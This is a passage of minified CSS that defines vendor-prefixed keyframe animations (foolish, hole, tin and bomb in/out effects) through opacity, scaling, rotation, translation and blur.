foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 0;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(0deg)}}@-moz-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(0deg)}}@-webkit-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(0deg)}}@-o-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(0deg)}}@-ms-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(0deg)}}@keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(0deg)}}@-moz-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotateY(180deg)}}@-webkit-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotateY(180deg)}}@-o-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotateY(180deg)}}@-ms-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotateY(180deg)}}@keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotateY(180deg)}}@-moz-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}}@-webkit-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}}@-o-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}}@-ms-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}}@keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}}@-moz-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}}@-webkit-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}}@-o-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}}@-ms-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}}@keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}}@-moz-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}}@-webkit-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}}@-o-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}}@-ms-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}}@keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}}@-moz-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}}@-webkit-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}}@-o-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}}@-ms-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}}@keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}}@-moz-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
